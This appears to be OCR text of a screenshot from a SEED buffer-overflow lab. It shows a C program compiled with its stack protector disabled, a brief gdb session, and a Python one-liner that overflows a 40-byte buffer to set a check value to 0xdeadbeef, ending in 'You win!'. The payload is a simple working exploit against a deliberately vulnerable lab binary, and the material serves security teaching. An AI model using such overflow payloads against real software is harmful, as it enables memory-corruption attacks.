 File Edit Selection View Go Run ··· buffer-overflow
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS POLYGLOT NOTEBOOK NUGET
docker
docker
docker
docker
seed@46b0d1eb26d5:~/seclabs/buffer-overflow$
seed@46b0d1eb26d5:~/seclabs/buffer-overflow$ gcc -g bof2.c -o bof2.out -fno-stack-protector -mpreferred-stack-boundary=2
seed@46b0d1eb26d5:~/seclabs/buffer-overflow$ gdb bof2.out
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from bof2.out...done.
gdb-peda$ q
seed@46b0d1eb26d5:~/seclabs/buffer-overflow$ echo $(python -c "print('a' *40 + '\xef\xbe\xad\xde')") | ./bof2.out
[buf]: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[check] 0xdeadbeef
Yeah! You win!
seed@46b0d1eb26d5:~/seclabs/buffer-overflow$
This is free software: you are free to change and redistribute it.
Launchpad 0 0 buffer-overflow Debug 0 Ln 22, Col 2 Spaces: 4 UTF-8 CRLF {} C Go Live windows-gcc-x86 Prettier